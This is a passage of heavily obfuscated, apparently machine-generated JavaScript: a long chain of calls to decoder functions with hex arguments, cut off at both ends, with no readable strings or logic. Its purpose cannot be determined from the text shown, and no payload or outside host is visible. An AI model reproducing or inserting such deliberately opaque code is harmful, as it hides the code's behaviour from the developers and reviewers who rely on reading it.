314(0xfc6,0x2a6,0x87b,0x18ac,0x1f5)+O00O00911F_0x301314(0x1360,0x1e00,0x925,0x11c0,0xb3f)+O00O00911F_0x96d9cf(0x1979,0x1a07,0xe2e,0x1228,0x2262)+O00O00911F_0x301314(0x14c1,0x911,0x1218,0x157b,0x90d)+O00O00911F_0x96d9cf(0x231,-0x920,0x4c5,0xa04,0xc99)+O00O00911F_0x1fd229(0x1f3d,0x1777,0x1a41,0x1ce3,0x15e6)+O00O00911F_0xbc3d7d(0x53d,-0x5f,0xee3,-0x360,-0x326)+O00O00911F_0x301314(0x138,-0x56c,0x138,-0x8e2,0x194)+O00O00911F_0x1fd229(0x282,0x12b5,0xe93,0x1aeb,0x263)+O00O00911F_0xbc3d7d(0x1709,0x1d23,0x12b7,0x217e,0xa7c)+O00O00911F_0x2a49d6(0x1541,0x196a,0x107c,0x117a,0xbd6)+O00O00911F_0x2a49d6(0x1e5c,0x1a52,0xe02,0x238a,0x1120)+O00O00911F_0x301314(0x3de,0x909,0x7d1,0x10c5,-0x1bb)+O00O00911F_0x1fd229(0x1c3f,0x22d2,0x15ed,0x194a,0x13fe)+O00O00911F_0x301314(0x1774,0xa84,0x265e,0x2410,0x1cf9)+O00O00911F_0x1fd229(0x50,0xf3c,0x7ea,0x950,0x1395)+O00O00911F_0x1fd229(0x12f9,0x1481,0x86f,0xea2,0x5a)+O00O00911F_0x1fd229(0x26bf,0x1535,0x1adb,0x1f07,0xf34)+O00O00911F_0x96d9cf(0x7fa,0xd12,0x74d,-0x8b,-0x406)+O00O00911F_0x96d9cf(0x14ce,0x86a,0x15ab,0x1b32,0xeb1)+O00O00911F_0xbc3d7d(-0x7f,0x422,-0xadc,-0x40d,-0xf6)+O00O00911F_0x1fd229(0x2713,0x272d,0x202f,0x20c1,0x1307)+O00O00911F_0xbc3d7d(0x700,0x812,0x602,-0x526,-0x115)+O00O00911F_0xbc3d7d(0xe1,-0xa85,0xc8a,0x739,0xf8c)+O00O00911F_0xbc3d7d(0xd08,0x17bf,0x3f,0xf4f,-0xf8)+O00O00911F_0x96d9cf(0xc07,0xd68,0x1548,0xbc6,0xdf8)+O00O00911F_0x301314(0x1712,0x1afd,0xfab,0x1fbc,0x1858)+O00O00911F_0x2a49d6(0x1a17,0x10b1,0x4bc,0x10f3,0x1806)+O00O00911F_0x2a49d6(0x9b1,0x1137,0x70c,0x2d6,0xa00)+O00O00911F_0xbc3d7d(0x976,0xf09,0xfd8,0x587,0x4bd)+O00O00911F_0x96d9cf(0xc6a,0x1068,0x1002,0x55c,0xb95)+O00O00911F_0x1fd229(0x18cf,0x8ca,0xec9,0x12b4,0x1188)+O00O00911F_0x1fd229(-0x536,-0x39a,0x995,-0x4fc,0x41e)+O00O00911F_0x2a49d6(-0xab,0xd0,0xf3d,0x611,-0x2f)+O00O00911F_0x1fd229(0x15b3,0x4d1,0xaba,-0x2aa,0x1319)+O00O00911F_0x2a49d6(0xd5c,0x1018,0x189b,0x14bd,0x187d)+O00O00911F_0xbc3d7d(0xa4d,0x10,0xa80,0x6f3,-0x181)+O00O00911F_0x301314(0xda6,0x19ff,0x1bfc,0x174c,0x201)+O00O00911F_0x301314(0x13b5,0x1595,0x2108,0x1fd8,0xe7c)+O00O00911F_0x301314(0x12fc,0xe09,0x132d,0x1e56,0x481)+O00O00911F_0x1fd229(0x2963,0x1817,0x1f7f,0x1491,0x2cf4)+O00O00911F_0x96d9cf(0xfd2,0x5c9,0xfdd,0xe59,0xb3c)+O00O00911F_0x301314(0x13ed,0x1073,0x725,0x58c,0x204d)+O00O00911F_0x301314(0xc0b,0xdf6,0x96,0x266,0x19ff)+O00O00911F_0x96d9cf(0x12b3,0xe58,0x420,0xfbd,0x7c8)+O00O00911F_0x1fd229(0x252e,0x24e6,0x1656,0x1a57,0x19a7)+O00O00911F_0x301314(0x14eb,0x8ef,0x157d,0x222b,0x1076)+O00O00911F_0xbc3d7d(0x3f5,0x1152,0x8cf,0x463,0x729)+O00O00911F_0xbc3d7d(-0x134,-0xdef,-0x6d4,-0x785,-0x559)+O00O00911F_0x1fd229(0x1398,0x672,0x13d1,0x1f99,0x1eec)+O00O00911F_0x2a49d6(0x11a2,0x982,-0x36c,0x7ea,0xbc7)+O00O00911F_0x301314(0x1387,0x6d0,0x1136,0xbc0,0x199b)+O00O00911F_0x1fd229(0x1417,0x1357,0x175f,0x1579,0x2465)+O00O00911F_0xbc3d7d(0x4ea,0xfcc,-0x208,0x107,-0x6bf)+O00O00911F_0x1fd229(0x1a8c,0x451,0x1132,0x818,0x18a5)+O00O00911F_0x96d9cf(0x268,-0x249,0x1090,0x448,-0x9f2)+O00O00911F_0x301314(0xabe,0x36b,0x15f6,0x10ea,0x603)+O00O00911F_0xbc3d7d(-0xae,-0x44a,0x4f1,-0xb5d,0xba6)+O00O00911F_0x301314(0x139e,0xdc1,0xcec,0x12b1,0xe49)+O00O00911F_0x1fd229(0x16f2,0xfab,0x1196,0x1395,0x1384)+O00O00911F_0x1fd229(0xf8f,-0x2cb,0x698,-0x5d,-0x2ae)+O00O00911F_0x301314(0x199e,0x282e,0x1771,0x15f2,0x1a81)+O00O00911F_0x301314(0xed4,0x17c5,0x16a3,0x15e2,0x1588)+O00O00911F_0x1fd229(0x1707,0x97a,0x1139,0x18fc,0x8f9)+O00O00911F_0x1fd229(0x16f2,0x155f,0x8b7,0xa65,0x466)+O00O00911F_0x96d9cf(0xc74,0x159,-0x1d0,0x205,0x2d5)+O00O00911F_0xbc3d7d(0xb30,0x1363,0xc43,0xdb6,0x12bb)+O00O00911F_0x2a49d6(0xc89,0xf82,0x176f,0xfec,0x17d7)+O00O00911F_0x2a49d6(0x9d0,0x16e3,0xe44,0x229c,0x805)+O00O00911F_0xbc3d7d(0x8af,0xb81,0xb0f,0x118a,-0x29)+O00O00911F_0x2a49d6(-0x728,0x169,0x2c7,0x201,0x462)+O00O00911F_0xbc3d7d(0x14eb,0x14e3,0xac4,0x8d4,0x222c)+O00O00911F_0x301314(0x9d5,0x13b8,0xe6a,0x49b,-0x46)+O00O00911F_0x2a49d6(0x1da7,0x18b2,0x2545,0x2021,0xc55)+O00O00911F_0xbc3d7d(0xec6,0x1a10,0x3c7,0x1451,0x17c9)+O00O00911F_0xbc3d7d(0x19a,0x9d,-0xc86,-0x11e,0x2a8)+O00O00911F_0x96d9cf(0x681,0xdee,-0x2b3,-0x25a,0x382)+O00O00911F_0x1fd229(0x1f28,0x2f03,0x2013,0x21b1,0x16f7)+O00O00911F_0x1fd229(0x1879,0x1866,0xa70,0x211,0x339)+O00O00911F_0xbc3d7d(0x6b1,0x17f,0x48e,0x837,0xf36)+O00O00911F_0x96d9cf(0x948,0xb27,-0x456,0x7ed,0xa62)+O00O00911F_0x301314(0x2b3,0x3f2,0xfa2,0x1c6,-0x69b)+O00O00911F_0x301314(0x1706,0x1a04,0x24a0,0x141f,0x1e09)+O00O00911F_0xbc3d7d(0x1035,0x117f,0x1981,0x10ee,0x54a)+O00O00911F_0x301314(0x1323,0x1c8e,0x1cbf,0x14c0,0x2143)+O00O00911F_0x96d9cf(0x9ae,0x1639,0x462,0xd54,0x17e5)+O00O00911F_0x2a49d6(0x490,0x12d0,0x18e5,0x1124,0x10e5)+O00O00911F_0xbc3d7d(0xcc6,0x1a7e,0x84d,0x1af1,0x1631)+O00O00911F_0x1fd229(0x276d,0x2100,0x1fff,0x1d43,0x1f9a)+O00O00911F_0xbc3d7d(0x19ee,0x19ee,0x1636,0x16d5,0x17f0)+O00O00911F_0xbc3d7d(0xcdd,0x98b,-0xdf,0x16dd,0x75e)+O00O00911F_0x2a49d6(-0x796,0x55f,-0x7d1,0xb21,0x132f)+O00O00911F_0xbc3d7d(0xf5a,0x1dd6,0x95c,0x1020,0x16b1)+O00O00911F_0x1fd229(0x802,0x1085,0x8f3,0xb15,0x91b)+O00O00911F_0x2a49d6(0x26ea,0x1cce,0x1b95,0x133d,0x15a6)+O00O00911F_0x96d9cf(0xd57,0x881,0x3c1,0x2f9,0x453)+O00O00911F_0x96d9cf(0xfdb,0x1cf0,0x1a24,0x1b24,0x14bd)+O00O00911F_0x2a49d6(0xf94,0xf21,0x12f9,0x158,0x190c)+O00O00911F_0x1fd229(0x16de,0x1415,0xe66,0xb30,0xd31)+O00O00911F_0x1fd229(0x2863,0x1515,0x1fab,0x1e55,0x1f2a)+O00O00911F_0x96d9cf(0x11ec,0x7f3,0x1f69,0x1ee9,0x1670)+O00O00911F_0x1fd229(0x12db,0xd40,0x160f,0xe12,0x76b)+O00O00911F_0x301314(0x1418,0x1f3f,0x129e,0x1f17,0x1c04)+O00O00911F_0x96d9cf(0x1ac6,0x275b,0x2517,0x2563,0xf86)+O00O00911F_0x2a49d6(0x1db2,0x18a5,0x1a8f,0x1a38,0xb07)+O00O00911F_0xbc3d7d(0x1ba4,0x1b71,0x268a,0x185e,0x2322)+O00O00911F_0x96d9cf(0x798,0x70f,0x12b3,0x9c5,-0x22e)+O00O00911F_0xbc3d7d(0xe44,0x134e,0xc9e,0x14bc,0x1155)+O00O00911F_0xbc3d7d(0xe96,0xa23,0x1b46,0x18f5,0x5f5)+O00O00911F_0xbc3d7d(0x1237,0x1dac,0x1324,0x1284,0x835)+O00O00911F_0x96d9cf(0xb88,0x707,0x11bf,0xaaa,0xdde)+O00O00911F_0x96d9cf(0xa57,-0x47b,-0x394,0x156e,0xb8c)+O00O00911F_0x96d9cf(0x68a,0x1eb,-0x4fd,0x162,0xdc5)+O00O00911F_0x96d9cf(0x964,0x1390,0xb42,0xbdf,0x1247)+O00O00911F_0x2a49d6(0x2492,0x18fe,0xad0,0xb14,0x181d)+O00O00911F_0x301314(0xb92,0x5a1,0x142,0xb1d,-0x326)+O00O00911F_0xbc3d7d(0x9d0,0x115,-0x2cc,0x2db,0xb4a)+O00O00911F_0x1fd229(-0x24a,-0x231,0x7e6,0xcee,0x16b8)+O00O00911F_0x96d9cf(0xe19,0x118b,0xb01,0x8ea,0xad2)+O00O00911F_0x301314(0x13b2,0x2057,0x1a6a,0x81e,0xebc)+O00O00911F_0x96d9cf(0x10ad,0x12a0,0x6e1,0xbfd,0x1571)+O00O00911F_0x1fd229(0x2334,0x26de,0x20c6,0x18f1,0x1fcf)+O00O00911F_0x2a49d6(0xfa5,0xde1,0x9db,0x13fe,0x1c90)+O00O00911F_0x2a49d6(0x166,0xaed,0x52d,-0x2d1,0x1ca)+O00O00911F_0x2a49d6(0x1f32,0x1399,0x1f6a,0xa4f,0x1b38)+O00O00911F_0x301314(0x333,0x581,0x10af,0x89b,0xa92)+O00O00911F_0x96d9cf(0x1b72,0x1dfd,0x23e5,0xfc4,0x26b5)+O00O00911F_0x301314(0x93c,0x957,0x13b9,0xb79,0xf68)+O00O00911F_0x96d9cf(0x12f4,0x1bbe,0x20c8,0x1a43,0xe99)+O00O00911F_0x1fd229(0x1418,0x277a,0x1e22,0x27dd,0x2640)+O00O00911F_0xbc3d7d(0xbc4,0x198f,0xef2,0xa09,0x8e4)+O00O00911F_0x1fd229(0x220c,0x1b48,0x2165,0x195a,0x253a)+O00O00911F_0x301314(0x8ea,0x2e3,0x5ec,0x1765,0x1526)+O00O00911F_0x96d9cf(0x93,0x907,-0xdaa,0x8ba,0xca5)+O00O00911F_0x2a49d6(0x12d4,0x747,0xa26,0xb4f,0x157f)+O00O00911F_0x301314(0x29a,0xf96,0x398,0xeb7,-0xa1c)+O00O00911F_0x301314(0x44e,0x7c5,-0x36d,0xed6,0x1046)+O00O00911F_0x96d9cf(0x1557,0x217c,0x21be,0x8d8,0x23c2)+O00O00911F_0x301314(0xdac,-0x58,0x176f,0x14df,0xb6d)+O00O00911F_0x2a49d6(0x10a4,0x1233,0x1b52,0x13b6,0x376)+O00O00911F_0x1fd229(0x8b0,0x1176,0x1540,0x1f7c,0xc7f)+O00O00911F_0x301314(0x1a3e,0x1ebd,0xbf0,0x1788,0x16b3)+O00O00911F_0x2a49d6(0x1be4,0x19ff,0x1f5d,0x1232,0x25d7)+O00O00911F_0x1fd229(-0x111,0xfad,0xd67,0x2c0,0x17cc)+O00O00911F_0x96d9cf(0x140c,0x8f1,0x16c0,0xc60,0x2090)+O00O00911F_0x96d9cf(0xa93,0x163d,0xc8f,0xdc6,-0x25d)+O00O00911F_0x1fd229(0x1073,0xc61,0x976,0x124c,0x842)+O00O00911F_0x96d9cf(0x6eb,0x216,-0x7e,-0x704,-0x412)+O00O00911F_0x1fd229(0x922,-0x1e1,0x9e7,0x16e0,0xa8)+O00O00911F_0x301314(0x170a,0x1212,0x1e91,0xf59,0x23a6)+O00O00911F_0xbc3d7d(0x168f,0xe63,0x117f,0x1918,0x177b)+O00O00911F_0x96d9cf(0x172d,0x94d,0x124e,0x1862,0x12e2)+O00O00911F_0xbc3d7d(0x1aa8,0x112c,0x190f,0x2275,0x2206)+O00O00911F_0x1fd229(0x1b2b,0x254a,0x16e6,0x16bd,0x23cd)+O00O00911F_0x301314(0x7f1,0x144c,-0x5ff,0xcca,0x1634)+O00O00911F_0x96d9cf(0x320,-0x53b,0x21b,-0xbc7,0x10e8)+O00O00911F_0x96d9cf(0xdfe,0xe5c,0xeb,0xdc8,0x47a)+O00O00911F_0x96d9cf(0x100a,0x529,0x1893,0xefa,0xdc7)+O00O00911F_0x1fd229(0x2d91,0x1819,0x21cb,0x2512,0x23fa)+O00O00911F_0x1fd229(0x1664,0x1566,0x1ff2,0x217e,0x23f8)+O00O00911F_0xbc3d7d(0x14bc,0x1ef0,0x1a15,0x1114,0xf48)+O00O00911F_0x2a49d6(0xb7,0x4e5,0x718,0xd80,0x10bb)+O00O00911F_0x301314(0x1a4b,0x19d2,0x1a71,0x26c8,0x1425)+O00O00911F_0x96d9cf(0x5af,-0x330,0x950,0x6bc,0x1082)+O00O00911F_0x96d9cf(0x829,-0x610,0x11da,0x1388,0x1593)+O00O00911F_0x301314(0x13,-0xcf9,0x69d,0x67d,0xb7e)+O00O00911F_0x301314(0x52a,0x9a3,0xe7d,0x731,0xcce)+O00O00911F_0x2a49d6(0xe2e,0xb4f,-0xf,0x10fa,0x13ed)+O00O00911F_0xbc3d7d(0x895,0xf39,0x12d7,0xa99,0x307)+O00O00911F_0xbc3d7d(0x185d,0x1e25,0x1805,0x1e33,0xf49)+O00O00911F_0x301314(0x217,-0x472,0x6f8,0x35b,-0x73c)+O00O00911F_0x1fd229(-0x30e,0x1071,0xae7,0x1ea,0xca)+O00O00911F_0x301314(0xdb7,0x177e,0x17e8,0x1b53,0xb16)+O00O00911F_0xbc3d7d(0x1719,0xa54,0x217f,0x2339,0x1d1d)+O00O00911F_0xbc3d7d(0x179f,0xccc,0x18d5,0x2184,0x1a90)+O00O00911F_0x96d9cf(0x179d,0x8dd,0x2079,0x1a9d,0x1b1e)+O00O00911F_0xbc3d7d(0x64f,0xb4b,0x498,0xd3d,0x9b6)+O00O00911F_0x1fd229(0x11d2,0xdc0,0x1c81,0x12d8,0x133c)+O00O00911F_0x1fd229(0x856,0xf15,0x16ee,0x2508,0xf6a))+(O00O00911F_0x301314(0x89,-0xb4d,-0xb8,-0x905,0x15b)+O00O00911F_0x301314(-0xf,-0x89,0x651,0x348,0x44c)+O00O00911F_0x301314(0x17d0,0x16c1,0x1544,0x2134,0xe64)+O00O00911F_0x1fd229(0x15ee,0x2607,0x1b7b,0x22b8,0x1b3e)+O00O00911F_0x96d9cf(0x5da,0x8a2,-0x791,-0x65a,0x14a6)+O00O00911F_0x96d9cf(0x1a5a,0x2458,0x1e32,0x17f9,0x1ef8)+O00O00911F_0x96d9cf(0x1ad0,0x2769,0x1e87,0x2023,0x167d)+O00O00911F_0x301314(0xb1f,0xd58,0x246,0x125a,0xf52)+O00O00911F_0x96d9cf(0x1a9f,0x1fdb,0x112c,0x234c,0x1518)+O00O00911F_0x96d9cf(0xc2a,0xd2f,0x1459,0x658,0xed8)+O00O00911F_0x96d9cf(0x1a80,0x2667,0xe77,0x202c,0x1239)+O00O00911F_0x2a49d6(0x2833,0x1a8c,0x19aa,0x1b5f,0x20d3)+O00O00911F_0x96d9cf(0x559,0xac3,0x6a4,-0x68d,0x1446)+O00O00911F_0xbc3d7d(0x325,0xfd6,0x6c7,-0x445,0x10af)+O00O00911F_0x96d9cf(0x49,-0xe34,0xce2,-0x7ff,-0xcfa)+O00O00911F_0x1fd229(0x111e,0x1b0e,0x1fd2,0x2938,0x1f70)+O00O00911F_0xbc3d7d(0x96d,0x157e,0x1428,0x184f,0x5f3)+O00O00911F_0x96d9cf(0x26b,-0x104,0x592,-0x9f8,-0x731)+O00O00911F_0x1fd229(0x1328,0xf87,0xfa1,0x92d,0x12db)+O00O00911F_0x96d9cf(0x3af,0xa4,0x125d,0xd33,-0x390)+O00O00911F_0xbc3d7d(0xca3,0x98a,0x32c,0x1231,0xd53)+O00O00911F_0x301314(0x1b0e,0x1823,0x1561,0x1eb6,0x13c3)+O00O00911F_0x2a49d6(0x12c4,0x10ee,0x4d3,0xd4b,0x1b0e)+O00O00911F_0x301314(-0x1f0,0x6e6,-0xfa9,0x3c,0x1b)+O00O00911F_0x2a49d6(0x1431,0xa6f,0xa17,0xf77,0x10a4)+O00O00911F_0x1fd229(0xe11,0xc1d,0x50f,0x2e2,-0x188)+O00O00911F_0x96d9cf(0x220,0x3e5,0xaaf,-0x3e2,0x95d)+O00O00911F_0x301314(0x5a3,0x1bf,0x13ad,0x551,0xfb5)+O00O00911F_0x2a49d6(0x55f,0x24a,-0xac3,-0x6b1,0x111f)+O00O00911F_0x1fd229(0xbac,0xa5b,0x183b,0x1a83,0xa12)+O00O00911F_0x1fd229(0x28a,-0x5f6,0x802,0x15de,0xd11)+O00O00911F_0x301314(0xd4d,0x106e,0xa1a,0x135f,0x1b4a)+O00O00911F_0x1fd229(0xcfb,0xa20,0x13f9,0x666,0x19fe)+O00O00911F_0x96d9cf(0xe59,0x2af,0x1c4a,0x4ef,0x1329)+O00O00911F_0x301314(0x16aa,0x1929,0x1c8b,0xb3b,0x9af)+O00O00911F_0x96d9cf(0x1767,0xd97,0x1b01,0x1d3e,0x165d)+O00O00911F_0x301314(0xea5,0x430,0x5df,0xa8,0xf61)+O00O00911F_0x96d9cf(0xd85,0x19ce,0x8f7,0x1df,0xb7c)+O00O00911F_0x2a49d6(0x1e46,0x1446,0x189a,0x1567,0x1ad1)+O00O00911F_0x96d9cf(0x1305,0x700,0x470,0xa7e,0x819)+O00O00911F_0x2a49d6(0x1b97,0x1dde,0x10a2,0x2c03,0x2500)+O00O00911F_0xbc3d7d(0xa06,0x1837,0xba9,0x1677,0xb7d)+O00O00911F_0x96d9cf(0x1765,0x1867,0x1d8e,0x10d3,0x106d)+O00O00911F_0x1fd229(0x142f,0x150,0xb08,0x161f,0xb5c)+O00O00911F_0xbc3d7d(-0xa3,-0xed4,0xa38,-0x921,0xbe1)+O00O00911F_0x2a49d6(0x1696,0xc88,0x12f6,0x710,0xbd3)+O00O00911F_0x96d9cf(0xa4e,0x873,0xea5,0x937,0x263)+O00O00911F_0x96d9cf(0xd93,0x19a5,0x1407,0x7ba,0x326)+O00O00911F_0x96d9cf(-0x60,-0x939,-0xca5,-0x9,0xd7a)+O00O00911F_0x96d9cf(0x13d3,0x16de,0xcce,0x15f1,0x14c1)+O00O00911F_0x301314(0xd56,-0x178,0xe2d,0x621,0xccf)+O00O00911F_0x96d9cf(0x2ee,-0xb8e,0xc31,-0x804,0xe9c)+O00O00911F_0x96d9cf(0x1019,0xdcf,0x986,0xf32,0xe96)+O00O00911F_0x96d9cf(0x1844,0x20cc,0x1033,0x1286,0x175a)+O00O00911F_0x301314(0x9c,0x8a8,-0x1e,0x99e,0xdd7)+O00O00911F_0xbc3d7d(-0xd,-0xd70,-0x358,-0xa81,0x7)+O00O00911F_0x1fd229(0x1671,0x14af,0x18d8,0x1e49,0x182d)+O00O00911F_0x2a49d6(0x21df,0x12f0,0x9bb,0x16d0,0x1149)+O00O00911F_0x301314(0x1b39,0x2510,0xc4d,0x20c8,0x11a1)+O00O00911F_0x2a49d6(0xde8,0x185a,0xa03,0x1a71,0xda7)+O00O00911F_0x1fd229(0x2d42,0x2b70,0x2190,0x2e83,0x21d7)+O00O00911F_0x96d9cf(0x147e,0xc4f,0x1daa,0x10e3,0x1a88)+O00O00911F_0x2a49d6(0x1715,0x1c5f,0x1dce,0x1476,0x11ab)+O00O00911F_0xbc3d7d(0x6d7,0x2fb,0x18d,0x7bb,-0x695)+O00O00911F_0x96d9cf(0x14a3,0x1f43,0x1929,0x1fc4,0xd87)+O00O00911F_0x1fd229(0x23e7,0x1299,0x1dba,0x1bb2,0x242e)+O00O00911F_0xbc3d7d(0x296,-0x55c,0x2f1,-0x8f9,0xcc8)+O00O00911F_0x301314(0x11de,0x1b88,0x832,0x9bd,0x656)+O00O00911F_0x1fd229(0x107b,-0x20,0x8d5,0x99e,-0x29c)+O00O00911F_0x301314(0x4ff,0xa10,0xcaf,-0x155,0xd76)+O00O00911F_0xbc3d7d(0x11d,-0xd96,0x68f,0x9fc,0xeb)+O00O00911F_0x1fd229(0x188,0x15e1,0xb15,0x13a0,0x10e3)+O00O00911F_0x2a49d6(0x126d,0x1c3f,0x20e3,0x115c,0x2b19)+O00O00911F_0x96d9cf(-0x7b,0x4c5,0x64d,0x4ef,0x26d)+O00O00911F_0x96d9cf(0xeb,-0x5cf,0xec4,0x9d4,-0x6f2)+O00O00911F_0x1fd229(-0x861,0xa90,0x582,0x6ae,-0x769)+O00O00911F_0x2a49d6(-0x801,0x223,0x7f6,0x42e,-0xbb6)+O00O00911F_0x301314(-0x52,0x4e4,-0x3c,0x13e,0x2df)+O00O00911F_0x301314(0xf47,0xb81,0x2a5,0x15de,0x3dc)+O00O00911F_0x2a49d6(0x203f,0x15c2,0x191c,0x9a4,0xf13)+O00O00911F_0x2a49d6(-0x32d,0xa48,0xcce,0xcd4,0x142f)+O00O00911F_0x301314(0x884,0xe2f,-0x114,-0x63a,0xa4d)+O00O00911F_0x96d9cf(0xbf3,-0xcd,-0x26d,0x9d3,0x983)+O00O00911F_0x301314(0x1617,0xf27,0x1d56,0xdc5,0x95e)+O00O00911F_0x2a49d6(0xa64,0xbe1,0x1831,0x19f2,0x13e0)+O00O00911F_0x301314(0xf5d,0x228,0x9ba,0x66e,0x112d)+O00O00911F_0x2a49d6(-0x337,0x9d2,0xe1a,0x118a,-0x136)+O00O00911F_0x1fd229(0x1d5f,0x1ea9,0x1d3b,0x1662,0x19c9)+O00O00911F_0x301314(0xf0d,0x159,0x1c68,0xe96,0x91a)+O00O00911F_0x1fd229(0x2651,0x20d1,0x1942,0x1685,0x280f)+O00O00911F_0x1fd229(0x2e7d,0x18f7,0x209c,0x2bd2,0x12cc)+O00O00911F_0x96d9cf(0x18c8,0x17b2,0xcec,0xc79,0x1a85)+O00O00911F_0xbc3d7d(0xc97,0x5fe,0xfab,0x1e4,0x1448)+O00O00911F_0x1fd229(0xfc3,0x18c0,0x1cb5,0x2aff,0x17b5)+O00O00911F_0x1fd229(0x278f,0x1a50,0x1a0d,0x274f,0x1de5)+O00O00911F_0x2a49d6(0x1368,0x19d0,0x137f,0x162f,0x1fcf)+O00O00911F_0x301314(0xee0,0x1b04,0x9e5,0x4df,0x1317)+O00O00911F_0x2a49d6(0xec9,0x5e3,0x220,-0x58e,0x542)+O00O00911F_0x96d9cf(0x1723,0x1123,0x1235,0x95b,0xe1e)+O00O00911F_0x96d9cf(0x127a,0x1f76,0x5d8,0x2098,0x9e0)+O00O00911F_0x1fd229(0x1921,0x34f,0xe95,0x1a39,0x1c7b)+O00O00911F_0x1fd229(0x2000,0x2c55,0x2071,0x1bf0,0x26f4)+O00O00911F_0xbc3d7d(0x12ad,0x1097,0x1744,0x1a34,0x1827)+O00O00911F_0xbc3d7d(0xa44,0x5ce,0x16e9,0x110c,0xa7b)+O00O00911F_0xbc3d7d(0xaa6,0x18e7,0x1af,0xf89,0x8f8)+O00O00911F_0xbc3d7d(0x13b5,0x1eec,0x17ed,0xd4c,0x1e44)+O00O00911F_0x96d9cf(0xb42,0xa24,0x8d9,0x11da,0x352)+O00O00911F_0x301314(0x747,0x1083,0xe74,0xa52,0x1416)+O00O00911F_0x301314(0xcbc,0x269,0x14ce,0x9da,0xfca)+O00O00911F_0x1fd229(0x1fb9,0xac6,0x1920,0x1020,0x2286)+O00O00911F_0x2a49d6(0x22f5,0x1d72,0x15b5,0x2a17,0x26da)+O00O00911F_0xbc3d7d(0x1342,0x983,0x17d9,0x1038,0x8b7)+O00O00911F_0x301314(0x10db,0x1a46,0x16b5,0x17d3,0x45c)+O00O00911F_0x1fd229(0x61d,0x57e,0x756,0xd72,-0x2c7)+O00O00911F_0x96d9cf(0x1048,0x113c,0x46c,0x18c,0x103e)+O00O00911F_0x96d9cf(-0x6,-0xb8b,0x2f9,-0xef0,-0x525)+O00O00911F_0xbc3d7d(0xe91,0x16,0xf87,0x1afd,0x1396)+O00O00911F_0x96d9cf(0x3c5,0x570,-0x4ab,-0x33,0x87b)+O00O00911F_0x2a49d6(0x2626,0x1d15,0x1d10,0x2663,0x290f)+O00O00911F_0xbc3d7d(0x1a42,0x113b,0x1d3d,0x28fa,0x1b76)+O00O00911F_0x301314(0x91f,0x1dd,0xc9e,0xc45,-0x434)+O00O00911F_0x96d9cf(0x1ae5,0x1e22,0x2392,0x226c,0x2344)+O00O00911F_0x2a49d6(-0xdc1,0x126,0x45c,0xa14,-0xd7e)+O00O00911F_0xbc3d7d(0x10d5,0x12c7,0x190b,0x31b,0x1cc6)+O00O00911F_0x301314(0x191f,0x27d2,0x15d2,0x155f,0x1205)+O00O00911F_0x301314(-0x1d9,0x247,-0x651,-0xe8b,0x909)+O00O00911F_0x1fd229(0x19a3,0x1101,0xc2a,0x1354,-0x287)+O00O00911F_0xbc3d7d(0x165c,0x13ea,0xb2a,0x16e9,0x1958)+O00O00911F_0x2a49d6(0x195f,0x1a6f,0x14ed,0xbe1,0xcda)+O00O00911F_0xbc3d7d(0x100,-0x627,-0xb4e,-0x98b,-0x9)+O00O00911F_0x1fd229(0x1bea,0x23e0,0x1655,0x18c9,0x2221)+O00O00911F_0x96d9cf(0x1a0f,0x204c,0x1ecc,0x1cb2,0x119a)+O00O00911F_0x301314(0x6e5,-0x1ef,-0x67c,0x15aa,0x1495)+O00O00911F_0x96d9cf(0xd27,0xa9f,-0xd4,-0x44,0x1845)+O00O00911F_0x1fd229(0xe42,0x12ea,0x8d8,0xb8f,-0x5fa)+O00O00911F_0x96d9cf(0x187,0xd6b,0x42e,0xb34,-0xbc7)+O00O00911F_0x1fd229(0x2194,0x14be,0x198c,0x1b57,0x27a0)+O00O00911F_0x301314(0x7b7,-0x244,0x1425,0xb3,0x682)+O00O00911F_0x301314(-0x39,0x689,0x179,0x629,-0x668)+O00O00911F_0x96d9cf(0xba7,0x1ef,-0x8c,0xf4,0x752)+O00O00911F_0xbc3d7d(0x1916,0xd27,0x173a,0x244c,0x2500)+O00O00911F_0x301314(0xaf6,0x7d7,0x8cd,0x6ca,0xc5e)+O00O00911F_0x2a49d6(0x208f,0x1d8a,0x195b,0x1eae,0x2b63)+O00O00911F_0x96d9cf(0x17b3,0x1f73,0x22ce,0x1d7f,0x17b2)+O00O00911F_0xbc3d7d(0x1952,0x1b5d,0x27af,0x167a,0x2678)+O00O00911F_0x1fd229(0x1cae,0x1914,0x20a6,0x2223,0x1d4f)+O00O00911F_0x96d9cf(0x1171,0x91b,0x85a,0x8d8,0xf62)+O00O00911F_0x301314(0x173d,0x11af,0x8e7,0x1781,0xaad)+O00O00911F_0x96d9cf(0x1a68,0xca9,0x292c,0x1319,0x120f)+O00O00911F_0x2a49d6(0x1729,0xf83,0x1b07,0xea0,0x5ce)+O00O00911F_0x1fd229(0x14b5,0x11e5,0x1c40,0x22ec,0x272d)+O00O00911F_0xbc3d7d(0x125d,0x38d,0x1815,0x430,0x1a73)+O00O00911F_0xbc3d7d(0x1a4d,0x1e9a,0x13c1,0x11d6,0x163f)+O00O00911F_0x96d9cf(0x7c8,0x3e1,0x14eb,0x776,-0x5cb)+O00O00911F_0x2a49d6(0x13c0,0x862,0xe4b,0x956,0x963)+O00O00911F_0x1fd229(0xe27,0x1e6d,0x12a1,0x1365,0xf80)+O00O00911F_0x301314(-0x192,-0x23e,-0x733,-0xa2b,0x668)+O00O00911F_0x1fd229(0x2501,0x20b6,0x1ab9,0x126d,0x1daa)+O00O00911F_0x96d9cf(0x13b9,0x147f,0xda7,0x1c89,0x122e)+O00O00911F_0xbc3d7d(0x17d9,0x25ef,0x239a,0xd79,0x2587)+O00O00911F_0x2a49d6(0xcb1,0x1113,0x86a,0x1a68,0xdd5)+O00O00911F_0x2a49d6(-0xb6b,0x230,-0x135,0x3b9,0x263)+O00O00911F_0x96d9cf(0x8f2,0x1341,0x929,0x3f3,-0x87)+O00O00911F_0x96d9cf(0x17e8,0x174c,0x11de,0x21a8,0xe6a)+O00O00911F_0x301314(0xf16,0xfaf,0x1c49,0xb4a,0x1d3f)+O00O00911F_0x301314(0x1206,0x1645,0x12d4,0x19eb,0xf3e)+O00O00911F_0x96d9cf(0x49a,0xb04,0x2b5,0x2f8,-0x944)+O00O00911F_0x1fd229(0x8fc,0x1228,0xe8f,0x374,0x149e)+O00O00911F_0xbc3d7d(0x25c,-0x96a,-0xbc3,-0x4cb,0x54)+O00O00911F_0xbc3d7d(0xce2,0x5f5,0x961,0x1da,0x969)+O00O00911F_0x96d9cf(0xc98,0x19e4,0x43b,0x173d,0x1820)+O00O00911F_0x1fd229(0x14ba,0x14bd,0xc62,0x1b4,0x68c)+O00O00911F_0x301314(0x1472,0x2105,0x21fb,0x21db,0x2163)+O00O00911F_0x96d9cf(0x5